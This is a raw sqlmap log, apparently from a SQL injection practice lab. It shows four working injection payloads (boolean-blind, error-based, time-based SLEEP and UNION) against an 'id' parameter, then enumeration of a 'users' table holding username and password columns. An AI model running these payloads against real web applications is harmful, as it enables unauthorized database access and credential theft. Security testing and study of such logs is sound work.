 [16:32:10] [INFO] resuming back-end DBMS 'mysql'
[16:32:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9766=9766 AND 'jUDc'='jUDc

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7176716b71,(SELECT (ELT(7796=7796,1))),0x71626a6b71),7796) AND 'BSBE'='BSBE

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2880 FROM (SELECT(SLEEP(5)))omFj) AND 'LCiX'='LCiX

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-6358' UNION ALL SELECT NULL,NULL,CONCAT(0x7176716b71,0x56734463457752494b4948484e45694d676f4e4f6643664a627868774b5351747272505372525363,0x71626a6b71)-- -
---
[16:32:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.6.9
back-end DBMS: MySQL >= 5.6
[16:32:14] [INFO] fetching columns for table 'users' in database 'security'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+